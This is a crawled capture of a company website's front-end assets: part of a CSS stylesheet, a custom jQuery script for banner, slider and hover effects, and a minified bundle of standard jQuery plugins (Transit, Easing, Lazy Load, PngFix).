vertical-align: middle; }
.category li a { display: block; background-image: -webkit-gradient(linear, left top, left bottom, from(#e9e9e9), to(#d5d5d5)); -webkit-user-select: none; background-color: #e9e9e9; background-image: -webkit-linear-gradient(top, #e9e9e9, #d5d5d5); background-image: linear-gradient(top, #e9e9e9, #d5d5d5); background-image: -o-linear-gradient(top, #e9e9e9, #d5d5d5); border: 1px solid #dcdcdc; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #666; height: 29px; line-height: 29px; min-width: 54px; padding: 0 8px; text-align: center; }
.category li a:hover { background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f1f1f1)); background-image: -webkit-linear-gradient(top, #f8f8f8, #f1f1f1); -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1); background-color: #f8f8f8; background-image: linear-gradient(top, #f8f8f8, #f1f1f1); background-image: -o-linear-gradient(top, #f8f8f8, #f1f1f1); border: 1px solid #c6c6c6; box-shadow: 0 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
.category p { position: absolute; top: 25px; right: 5px; }
.category h1 { font: bold 16px/68px Microsoft YaHei; color: #444; }
.category span { position: absolute; right: 0; top: 0; height: 68px; vertical-align: middle; }
.category a { color: #39f; text-decoration: none; }
.category a:hover { text-decoration: underline; }
/*  news */
#main .news { padding: 15px 0; }
#main .news li { position: relative; border-bottom: 1px dotted #ccc; padding: 10px 0; }
#main .news li img { width: 94px; height: 94px; }
#main .news li .newslist { position: absolute; width: 876px; right: 0; top: 10px; }
#main .news li .newslist a { font: bold 16px/30px Microsoft YaHei; color: #444; text-decoration: none; }
#main .news li .newslist a:hover { text-decoration: underline; }
#main .news li .newslist span { display: block; line-height: 20px; color: #999; }
/* show */
#main #detailed { line-height: 1.8; text-align: justify; color: #666; padding: 20px 0; }
.related { padding-bottom: 15px; }
.related h3 { position: relative; height: 40px; font: bold 14px/40px Microsoft YaHei; border-top: 1px dotted #ccc; border-bottom: 1px dotted #ccc; margin-bottom: 10px; }
.related .share { position: absolute; right: 0; top: 8px; line-height: 1.2; }
.related ul { padding-left: 20px; }
.related li { height: 22px; line-height: 22px; list-style-type: disc; }
.related li a { color: #39f; text-decoration: none; }
.related li a:hover { text-decoration: underline; }
#main .showother { height: 20px; line-height: 20px; }
#main .showother a span { display: block; width: 20px; height: 20px; overflow: hidden; position: relative; }
#main .showother a span img { position: absolute; }
#main .showother a { display: block; width: 85px; height: 20px; line-height: 20px; position: absolute; top: 0; color: #666; text-decoration: none; }
#main .showother a:hover { text-decoration: none; color: #39f; }
#main .showother .previous { left: 0; }
#main .showother .previous span { float: left; }
#main .showother .backlist { left: 50%; margin-left: -20px; width: 20px; text-indent: -9999px; overflow: hidden; background: url(../images/sprite_arrows.png) 0 -40px no-repeat; }
#main .showother .backlist:hover { background-position: -20px -40px; }
#main .showother .next { right: 0; }
#main .showother .next span { float: right; }
#main .showother .next span img { top: -20px; }
/* service */
#main .service { }
#main .service .li { padding-top: 90px; height: 250px; }
#main .service .li .bt { font-family: Microsoft YaHei, Segoe UI, Tahoma, Arial, Verdana, sans-serif; font-size: 18px; }
#main .service .li .more { width: 73px; height: 21px; display: inline-block; background: #707070; color: #d9d9d9; text-decoration: none; text-align: center; }
#main .service .li .more:hover { text-decoration: underline; }
/* client 客户 */
.client_logo { background: #212121; padding: 30px 0; }
.client_logo ul { width: 980px; margin: 0 auto; background: #212121; font-size: 0; letter-spacing: -6px; text-align: center; border-top: 1px dotted #444; }
.client_logo li { display: inline-block; zoom: 1; position: relative; width: 195px; height: 120px; overflow: hidden; letter-spacing: normal; border-bottom: 1px dotted #444; border-right: 1px dotted #444; }
.client_logo li a { display: block; width: 100%; height: 100%; }
.client_logo li a:hover { background: #333; }
.client_logo li.noborder { border-right: none; }

--- FILE ---
content_type: application/javascript
request_url: http://hangzhouwan.net/js/Custom.js
body_size: 5532
content:
$().ready(function(){
	
	//图片目录替换		
	//$('body').find('img').each(function(){
	//	$(this).attr("src",$(this).attr("src").replace("/UploadFile/","/gs/UploadFile/"));
	//});
	

	
	//scrollPic Start
	
	//点击小图切换大图
	$("#thumbnail li a").click(function(){
		//alert(1);
		//$(".zoompic img").hide().attr({ "src": $(this).attr("href"), "title": $("> img", this).attr("title") });
		$("#thumbnail li.current").removeClass("current");
		$(this).parents("li").addClass("current");
		return false;
	});
//	$(".zoompic>img").load(function(){
//		$(".zoompic>img:hidden").show();
//	});
		
	//小图片左右滚动
	var $slider = $('.slider ul');
	var $slider_child_l = $('.slider ul li').length;
	var $slider_width = $('.slider ul li').width();
	$slider.width($slider_child_l * $slider_width);	
	var slider_count = 0;	
	if ($slider_child_l < 5) {
		$('#btn-right').css({cursor: 'auto'});
		$('#btn-right').removeClass("dasabled");
	}	
	$('#btn-right').click(function() {
		if ($slider_child_l < 5 || slider_count >= $slider_child_l - 5) {
			return false;
		}
		
		slider_count++;
		$slider.animate({left: '-=' + $slider_width + 'px'}, 'fast');
		slider_pic();
	});	
	$('#btn-left').click(function() {
		if (slider_count <= 0) {
			return false;
		}
		slider_count--;
		$slider.animate({left: '+=' + $slider_width + 'px'}, 'fast');
		slider_pic();
	});	
	function slider_pic() {
		if (slider_count >= $slider_child_l - 5) {
			$('#btn-right').css({cursor: 'auto'});
			$('#btn-right').addClass("dasabled");
		}
		else if (slider_count > 0 && slider_count <= $slider_child_l - 5) {
			$('#btn-left').css({cursor: 'pointer'});
			$('#btn-left').removeClass("dasabled");
			$('#btn-right').css({cursor: 'pointer'});
			$('#btn-right').removeClass("dasabled");
		}
		else if (slider_count <= 0) {
			$('#btn-left').css({cursor: 'auto'});
			$('#btn-left').addClass("dasabled");
		}
	}
	
	//scrollPic End


});

//Nav Start
$("header>div>nav>ul>li>a").hover(function(){
	$(this).parent().stop(false,true).animate({"background-position-x":"5px",opacity:"0.7"},{duration:"normal", easing: "easeOutElastic"});//
},function(){
	$(this).parent().stop(false,true).animate({"background-position-x":"10px",opacity:"1"},{duration:"normal", easing: "easeOutElastic"});//
});
//Nav End
	
//Banner Start
var curIndex=0;
var time=800;
var slideTime=5000;
var adTxt=$("#banner_img>li>div>.ad_txt");
var adImg=$("#banner_img>li>div>.ad_img");
var int=setInterval("autoSlide()",slideTime);	
$("#banner_ctr>ul>li[class!='first-item'][class!='last-item']").click(function(){
	show($(this).index("#banner_ctr>ul>li[class!='first-item'][class!='last-item']"));
	window.clearInterval(int);
	int=setInterval("autoSlide()",slideTime);
});

function autoSlide(){			
	curIndex+1>=$("#banner_img>li").size()?curIndex=-1:false;
	show(curIndex+1);
}

function show(index){	
	$.easing.def="easeOutQuad";
	$("#drag_ctr,#drag_arrow").stop(false,true).animate({left:index*115+20},300);
	$("#banner_img>li").eq(curIndex).stop(false,true).fadeOut(time);
	
	adTxt.eq(curIndex).stop(false,true).animate({top:"340px"},time);
	adImg.eq(curIndex).stop(false,true).animate({right:"120px"},time);
	setTimeout(function(){
		$("#banner_img>li").eq(index).stop(false,true).fadeIn(time);
		adTxt.eq(index).children("p").css({paddingTop:"50px",paddingBottom:"50px"}).stop(false,true).animate({paddingTop:"0",paddingBottom:"0"},time);
		adTxt.eq(index).css({top:"0",opacity:"0"}).stop(false,true).animate({top:"170px",opacity:"1"},time);
		adImg.eq(index).css({right:"-50px",opacity:"0"}).stop(false,true).animate({right:"10px",opacity:"1"},time);
	},200)
	curIndex=index;
}
//Banner End	
	
//Cases Start
if($.support.transition){
	
	$("#cases ul li").hover(function(){
	
		$("img",this).stop(false,true).transition({
			perspective: '300px',
			rotateY: '180deg',
			opacity: '0'
		});
		$("p",this).css({display:'block',opacity:'0',rotateY: '-180deg'}).stop(false,true).transition({
			perspective: '300px',
			rotateY: '0deg',
			opacity: '1'
		});
	},function(){
		$("img",this).show().stop(false,true).transition({
			perspective: '300px',
			rotateY: '0deg',
			opacity: '1'
		});
		$("p",this).stop(false,true).transition({
			perspective: '300px',
			rotateY: '180deg',
			opacity: '0'
		});
	});
}else{
	$("#cases ul li").hover(function(){
		$("img",this).stop(false,true).slideUp("fast");
		$("p",this).stop(false,true).slideDown("fast");
	},function(){
		$("img",this).stop(false,true).slideDown("fast");
		$("p",this).stop(false,true).slideUp("fast");
	});
}
$("#cases ul li img").lazyload({effect:"fadeIn",failurelimit:10});
//Cases End

$("#gotop").click(function(){$('body,html').animate({scrollTop:0},500);})
//	var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
//	document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F3fe5b2b119b5fc4931e9c73e7071b0c6' type='text/javascript'%3E%3C/script%3E"));
//	var bds_config = {"bdTop":203};
//	$("#bdshell_js").attr("src","http://share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours());

/* 收藏函数 开始 */function shoucang(){var b=window.location.href;var a=document.title;try{window.external.addFavorite(b,a);}catch(c){try{window.sidebar.addPanel(a,b,"");}catch(c){alert("加入收藏失败，请使用Ctrl+D进行添加");}}}/* 收藏函数 结束*/


--- FILE ---
content_type: application/javascript
request_url: http://hangzhouwan.net/js/jquery.plugin.min.js
body_size: 18015
content:
//jQuery Transit
(function($){$.transit={version:"0.9.9",propertyMap:{marginLeft:'margin',marginRight:'margin',marginBottom:'margin',marginTop:'margin',paddingLeft:'padding',paddingRight:'padding',paddingBottom:'padding',paddingTop:'padding'},enabled:true,useTransitionEnd:false};var div=document.createElement('div');var support={};function getVendorPropertyName(prop){if(prop in div.style)return prop;var prefixes=['Moz','Webkit','O','ms'];var prop_=prop.charAt(0).toUpperCase()+prop.substr(1);if(prop in div.style){return prop}for(var i=0;i<prefixes.length;++i){var vendorProp=prefixes[i]+prop_;if(vendorProp in div.style){return vendorProp}}}function checkTransform3dSupport(){div.style[support.transform]='';div.style[support.transform]='rotateY(90deg)';return div.style[support.transform]!==''}var isChrome=navigator.userAgent.toLowerCase().indexOf('chrome')>-1;support.transition=getVendorPropertyName('transition');support.transitionDelay=getVendorPropertyName('transitionDelay');support.transform=getVendorPropertyName('transform');support.transformOrigin=getVendorPropertyName('transformOrigin');support.filter=getVendorPropertyName('Filter');support.transform3d=checkTransform3dSupport();var eventNames={'transition':'transitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','WebkitTransition':'webkitTransitionEnd','msTransition':'MSTransitionEnd'};var transitionEnd=support.transitionEnd=eventNames[support.transition]||null;for(var key in support){if(support.hasOwnProperty(key)&&typeof $.support[key]==='undefined'){$.support[key]=support[key]}}div=null;$.cssEase={'_default':'ease','in':'ease-in','out':'ease-out','in-out':'ease-in-out','snap':'cubic-bezier(0,1,.5,1)','easeOutCubic':'cubic-bezier(.215,.61,.355,1)','easeInOutCubic':'cubic-bezier(.645,.045,.355,1)','easeInCirc':'cubic-bezier(.6,.04,.98,.335)','easeOutCirc':'cubic-bezier(.075,.82,.165,1)','easeInOutCirc':'cubic-bezier(.785,.135,.15,.86)','easeInExpo':'cubic-bezier(.95,.05,.795,.035)','easeOutExpo':'cubic-bezier(.19,1,.22,1)','easeInOutExpo':'cubic-bezier(1,0,0,1)','easeInQuad':'cubic-bezier(.55,.085,.68,.53)','easeOutQuad':'cubic-bezier(.25,.46,.45,.94)','easeInOutQuad':'cubic-bezier(.455,.03,.515,.955)','easeInQuart':'cubic-bezier(.895,.03,.685,.22)','easeOutQuart':'cubic-bezier(.165,.84,.44,1)','easeInOutQuart':'cubic-bezier(.77,0,.175,1)','easeInQuint':'cubic-bezier(.755,.05,.855,.06)','easeOutQuint':'cubic-bezier(.23,1,.32,1)','easeInOutQuint':'cubic-bezier(.86,0,.07,1)','easeInSine':'cubic-bezier(.47,0,.745,.715)','easeOutSine':'cubic-bezier(.39,.575,.565,1)','easeInOutSine':'cubic-bezier(.445,.05,.55,.95)','easeInBack':'cubic-bezier(.6,-.28,.735,.045)','easeOutBack':'cubic-bezier(.175, .885,.32,1.275)','easeInOutBack':'cubic-bezier(.68,-.55,.265,1.55)'};$.cssHooks['transit:transform']={get:function(elem){return $(elem).data('transform')||new Transform()},set:function(elem,v){var value=v;if(!(value instanceof Transform)){value=new Transform(value)}if(support.transform==='WebkitTransform'&&!isChrome){elem.style[support.transform]=value.toString(true)}else{elem.style[support.transform]=value.toString()}$(elem).data('transform',value)}};$.cssHooks.transform={set:$.cssHooks['transit:transform'].set};$.cssHooks.filter={get:function(elem){return elem.style[support.filter]},set:function(elem,value){elem.style[support.filter]=value}};if($.fn.jquery<"1.8"){$.cssHooks.transformOrigin={get:function(elem){return elem.style[support.transformOrigin]},set:function(elem,value){elem.style[support.transformOrigin]=value}};$.cssHooks.transition={get:function(elem){return elem.style[support.transition]},set:function(elem,value){elem.style[support.transition]=value}}}registerCssHook('scale');registerCssHook('translate');registerCssHook('rotate');registerCssHook('rotateX');registerCssHook('rotateY');registerCssHook('rotate3d');registerCssHook('perspective');registerCssHook('skewX');registerCssHook('skewY');registerCssHook('x',true);registerCssHook('y',true);function Transform(str){if(typeof str==='string'){this.parse(str)}return this}Transform.prototype={setFromString:function(prop,val){var args=(typeof val==='string')?val.split(','):(val.constructor===Array)?val:[val];args.unshift(prop);Transform.prototype.set.apply(this,args)},set:function(prop){var args=Array.prototype.slice.apply(arguments,[1]);if(this.setter[prop]){this.setter[prop].apply(this,args)}else{this[prop]=args.join(',')}},get:function(prop){if(this.getter[prop]){return this.getter[prop].apply(this)}else{return this[prop]||0}},setter:{rotate:function(theta){this.rotate=unit(theta,'deg')},rotateX:function(theta){this.rotateX=unit(theta,'deg')},rotateY:function(theta){this.rotateY=unit(theta,'deg')},scale:function(x,y){if(y===undefined){y=x}this.scale=x+","+y},skewX:function(x){this.skewX=unit(x,'deg')},skewY:function(y){this.skewY=unit(y,'deg')},perspective:function(dist){this.perspective=unit(dist,'px')},x:function(x){this.set('translate',x,null)},y:function(y){this.set('translate',null,y)},translate:function(x,y){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(x!==null&&x!==undefined){this._translateX=unit(x,'px')}if(y!==null&&y!==undefined){this._translateY=unit(y,'px')}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var s=(this.scale||"1,1").split(',');if(s[0]){s[0]=parseFloat(s[0])}if(s[1]){s[1]=parseFloat(s[1])}return(s[0]===s[1])?s[0]:s},rotate3d:function(){var s=(this.rotate3d||"0,0,0,0deg").split(',');for(var i=0;i<=3;++i){if(s[i]){s[i]=parseFloat(s[i])}}if(s[3]){s[3]=unit(s[3],'deg')}return s}},parse:function(str){var self=this;str.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(x,prop,val){self.setFromString(prop,val)})},toString:function(use3d){var re=[];for(var i in this){if(this.hasOwnProperty(i)){if((!support.transform3d)&&((i==='rotateX')||(i==='rotateY')||(i==='perspective')||(i==='transformOrigin'))){continue}if(i[0]!=='_'){if(use3d&&(i==='scale')){re.push(i+"3d("+this[i]+",1)")}else if(use3d&&(i==='translate')){re.push(i+"3d("+this[i]+",0)")}else{re.push(i+"("+this[i]+")")}}}}return re.join(" ")}};function callOrQueue(self,queue,fn){if(queue===true){self.queue(fn)}else if(queue){self.queue(queue,fn)}else{fn()}}function getProperties(props){var re=[];$.each(props,function(key){key=$.camelCase(key);key=$.transit.propertyMap[key]||$.cssProps[key]||key;key=uncamel(key);if(support[key])key=uncamel(support[key]);if($.inArray(key,re)===-1){re.push(key)}});return re}function getTransition(properties,duration,easing,delay){var props=getProperties(properties);if($.cssEase[easing]){easing=$.cssEase[easing]}var attribs=''+toMS(duration)+' '+easing;if(parseInt(delay,10)>0){attribs+=' '+toMS(delay)}var transitions=[];$.each(props,function(i,name){transitions.push(name+' '+attribs)});return transitions.join(', ')}$.fn.transition=$.fn.transit=function(properties,duration,easing,callback){var self=this;var delay=0;var queue=true;var theseProperties=jQuery.extend(true,{},properties);if(typeof duration==='function'){callback=duration;duration=undefined}if(typeof duration==='object'){easing=duration.easing;delay=duration.delay||0;queue=duration.queue||true;callback=duration.complete;duration=duration.duration}if(typeof easing==='function'){callback=easing;easing=undefined}if(typeof theseProperties.easing!=='undefined'){easing=theseProperties.easing;delete theseProperties.easing}if(typeof theseProperties.duration!=='undefined'){duration=theseProperties.duration;delete theseProperties.duration}if(typeof theseProperties.complete!=='undefined'){callback=theseProperties.complete;delete theseProperties.complete}if(typeof theseProperties.queue!=='undefined'){queue=theseProperties.queue;delete theseProperties.queue}if(typeof theseProperties.delay!=='undefined'){delay=theseProperties.delay;delete theseProperties.delay}if(typeof duration==='undefined'){duration=$.fx.speeds._default}if(typeof easing==='undefined'){easing=$.cssEase._default}duration=toMS(duration);var transitionValue=getTransition(theseProperties,duration,easing,delay);var work=$.transit.enabled&&support.transition;var i=work?(parseInt(duration,10)+parseInt(delay,10)):0;if(i===0){var fn=function(next){self.css(theseProperties);if(callback){callback.apply(self)}if(next){next()}};callOrQueue(self,queue,fn);return self}var oldTransitions={};var run=function(nextCall){var bound=false;var cb=function(){if(bound){self.unbind(transitionEnd,cb)}if(i>0){self.each(function(){this.style[support.transition]=(oldTransitions[this]||null)})}if(typeof callback==='function'){callback.apply(self)}if(typeof nextCall==='function'){nextCall()}};if((i>0)&&(transitionEnd)&&($.transit.useTransitionEnd)){bound=true;self.bind(transitionEnd,cb)}else{window.setTimeout(cb,i)}self.each(function(){if(i>0){this.style[support.transition]=transitionValue}$(this).css(properties)})};var deferredRun=function(next){this.offsetWidth;run(next)};callOrQueue(self,queue,deferredRun);return this};function registerCssHook(prop,isPixels){if(!isPixels){$.cssNumber[prop]=true}$.transit.propertyMap[prop]=support.transform;$.cssHooks[prop]={get:function(elem){var t=$(elem).css('transit:transform');return t.get(prop)},set:function(elem,value){var t=$(elem).css('transit:transform');t.setFromString(prop,value);$(elem).css({'transit:transform':t})}}}function uncamel(str){return str.replace(/([A-Z])/g,function(letter){return'-'+letter.toLowerCase()})}function unit(i,units){if((typeof i==="string")&&(!i.match(/^[\-0-9\.]+$/))){return i}else{return""+i+units}}function toMS(duration){var i=duration;if(typeof i==='string'&&(!i.match(/^[\-0-9\.]+/))){i=$.fx.speeds[i]||$.fx.speeds._default}return unit(i,'ms')}$.transit.getTransitionValue=getTransition})(jQuery);
//jQuery Easing
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[689e-oqru-wyzA-D]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'jswing\']=h.i[\'y\'];h.extend(h.i,{z:\'A\',y:9(x,t,b,c,d){6 h.i[h.i.z](x,t,b,c,d)},easeInQuad:9(x,t,b,c,d){6 c*(t/=d)*t+b},A:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},easeInOutQuad:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},easeInCubic:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},easeOutCubic:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},easeInQuart:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},easeOutQuart:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},easeOutQuint:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},easeOutSine:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},easeInOutSine:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},easeInExpo:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},easeOutExpo:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},easeInOutExpo:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},easeInCirc:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},easeOutCirc:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},easeInOutCirc:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},easeInElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},easeOutElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},easeInOutElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},easeInBack:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.C))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.C))+1)*t+s)+2)+b},D:9(x,t,b,c,d){6 c-h.i.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.25/2.k))*t+.9375)+b}m{6 c*(7.q*(t-=(2.625/2.k))*t+.984375)+b}},easeInOutBounce:9(x,t,b,c,d){e(t<d/2)6 h.i.D(x,t*2,0,c,d)*.5+b;6 h.i.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',[],40,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|abs|||asin|undefined|easeOutBounce||swing|def|easeOutQuad|cos|525|easeInBounce'.split('|'),0,{}));
//jQuery Lazy Load
(function(a,b){var c=a(b);a.fn.lazyload=function(d){function h(){var b=0;e.each(function(){var c=a(this);if(g.skip_invisible&&!c.is(":visible"))return;if(!a.abovethetop(this,g)&&!a.leftofbegin(this,g))if(!a.belowthefold(this,g)&&!a.rightoffold(this,g))c.trigger("appear");else if(++b>g.failure_limit)return!1})}var e=this,f,g={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return d&&(undefined!==d.failurelimit&&(d.failure_limit=d.failurelimit,delete d.failurelimit),undefined!==d.effectspeed&&(d.effect_speed=d.effectspeed,delete d.effectspeed),a.extend(g,d)),f=g.container===undefined||g.container===b?c:a(g.container),0===g.event.indexOf("scroll")&&f.bind(g.event,function(a){return h()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,c.one("appear",function(){if(!this.loaded){if(g.appear){var d=e.length;g.appear.call(b,d,g)}a("<img />").bind("load",function(){c.hide().attr("src",c.data(g.data_attribute))[g.effect](g.effect_speed),b.loaded=!0;var d=a.grep(e,function(a){return!a.loaded});e=a(d);if(g.load){var f=e.length;g.load.call(b,f,g)}}).attr("src",c.data(g.data_attribute))}}),0!==g.event.indexOf("scroll")&&c.bind(g.event,function(a){b.loaded||c.trigger("appear")})}),c.bind("resize",function(a){h()}),h(),this},a.belowthefold=function(d,e){var f;return e.container===undefined||e.container===b?f=c.height()+c.scrollTop():f=a(e.container).offset().top+a(e.container).height(),f<=a(d).offset().top-e.threshold},a.rightoffold=function(d,e){var f;return e.container===undefined||e.container===b?f=c.width()+c.scrollLeft():f=a(e.container).offset().left+a(e.container).width(),f<=a(d).offset().left-e.threshold},a.abovethetop=function(d,e){var f;return e.container===undefined||e.container===b?f=c.scrollTop():f=a(e.container).offset().top,f>=a(d).offset().top+e.threshold+a(d).height()},a.leftofbegin=function(d,e){var f;return e.container===undefined||e.container===b?f=c.scrollLeft():f=a(e.container).offset().left,f>=a(d).offset().left+e.threshold+a(d).width()},a.inviewport=function(b,c){return!a.rightofscreen(b,c)&&!a.leftofscreen(b,c)&&!a.belowthefold(b,c)&&!a.abovethetop(b,c)},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return!a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})})(jQuery,window);
//jQuery PngFix
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'([237-9a-zA-Z]|1\\w)'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(h($){3.fn.pngFix=h(k){k=3.extend({H:\'blank.gif\'},k);8 I=(c.J=="i K L"&&M(c.l)==4&&c.l.r("N 5.5")!=-1);8 O=(c.J=="i K L"&&M(c.l)==4&&c.l.r("N 6.0")!=-1);d(3.browser.msie&&(I||O)){3(2).s("img[b$=t]").u(h(){3(2).7(\'e\',3(2).e());3(2).7(\'f\',3(2).f());8 g=\'\';8 a=\'\';8 P=(3(2).7(\'v\'))?\'v="\'+3(2).7(\'v\')+\'" \':\'\';8 Q=(3(2).7(\'w\'))?\'w="\'+3(2).7(\'w\')+\'" \':\'\';8 R=(3(2).7(\'x\'))?\'x="\'+3(2).7(\'x\')+\'" \':\'\';8 S=(3(2).7(\'y\'))?\'y="\'+3(2).7(\'y\')+\'" \':\'\';8 T=(3(2).7(\'U\'))?\'float:\'+3(2).7(\'U\')+\';\':\'\';8 z=(3(2).parent().7(\'href\'))?\'cursor:hand;\':\'\';d(2.9.m){g+=\'m:\'+2.9.m+\';\';2.9.m=\'\'}d(2.9.n){g+=\'n:\'+2.9.n+\';\';2.9.n=\'\'}d(2.9.o){g+=\'o:\'+2.9.o+\';\';2.9.o=\'\'}8 V=(2.9.cssText);a+=\'<p \'+P+Q+R+S;a+=\'9="W:X;white-space:pre-line;Y:Z-10;A:transparent;\'+T+z;a+=\'e:\'+3(2).e()+\'q;f:\'+3(2).f()+\'q;\';a+=\'B:C:D.i.E(b=\\\'\'+3(2).7(\'b\')+\'\\\', F=\\\'G\\\');\';a+=V+\'"></p>\';d(g!=\'\'){a=\'<p 9="W:X;Y:Z-10;\'+g+z+\'e:\'+3(2).e()+\'q;f:\'+3(2).f()+\'q;">\'+a+\'</p>\'}3(2).hide();3(2).after(a)});3(2).s("*").u(h(){8 j=3(2).11(\'A-12\');d(j.r(".t")!=-1){8 13=j.14(\'url("\')[1].14(\'")\')[0];3(2).11(\'A-12\',\'none\');3(2).15(0).16.B="C:D.i.E(b=\'"+13+"\',F=\'G\')"}});3(2).s("input[b$=.t]").u(h(){8 j=3(2).7(\'b\');3(2).15(0).16.B=\'C:D.i.E(b=\\\'\'+j+\'\\\', F=\\\'G\\\');\';3(2).7(\'b\',k.H)})}return 3}})(3);',[],69,'||this|jQuery||||attr|var|style|strNewHTML|src|navigator|if|width|height|prevStyle|function|Microsoft|bgIMG|settings|appVersion|border|padding|margin|span|px|indexOf|find|png|each|id|class|title|alt|imgHand|background|filter|progid|DXImageTransform|AlphaImageLoader|sizingMethod|scale|blankgif|ie55|appName|Internet|Explorer|parseInt|MSIE|ie6|imgId|imgClass|imgTitle|imgAlt|imgAlign|align|imgStyle|position|relative|display|inline|block|css|image|iebg|split|get|runtimeStyle'.split('|'),0,{}));